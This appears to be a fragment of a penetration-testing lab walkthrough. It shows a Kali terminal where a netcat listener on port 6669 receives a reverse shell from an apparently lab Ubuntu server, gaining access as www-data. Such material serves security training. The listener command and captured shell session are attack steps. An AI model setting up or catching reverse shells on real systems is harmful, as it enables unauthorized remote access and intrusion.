 root@Kali:~/Documents# nc -lvnp 6669
listening on [any] 6669 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 42156
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:26:52 up 5:29, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vagrant tty1 - 02:02 5:18m 0.08s 0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$